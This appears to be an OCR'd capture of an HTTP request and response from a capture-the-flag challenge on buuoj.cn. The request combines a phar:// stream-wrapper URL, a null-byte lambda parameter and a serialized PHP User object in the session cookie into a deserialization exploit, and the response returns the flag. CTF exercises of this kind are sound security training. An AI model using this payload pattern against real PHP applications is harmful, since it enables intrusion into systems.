 GET
/?m=upload&url=phar%3a///var/www/data/629b8eaa17dc223cfcf0a76c4d
1fa556&lucky=%00lambda_3 HTTP/1.1
Host: d10eb69d-d6a0-4cc0-b715-dc2a27d4bc87.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
session-data=O%3A4%3A%22User%22%3A1%3A%7Bs%3A6%3A%22avatar%22%3B
s%3A46%3A%22%2Fvar%2Fwww%2Fdata%2F629b8eaa17dc223cfcf0a76c4d1fa5
56%22%3B%7D-----520babf35d96fed10dda16196bc9ad2056008b4c
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 27 Mar 2020 02:49:30 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 51
Connection: close
Fuck offflag{f285efcb-7723-4711-8b62-e16de3aad945}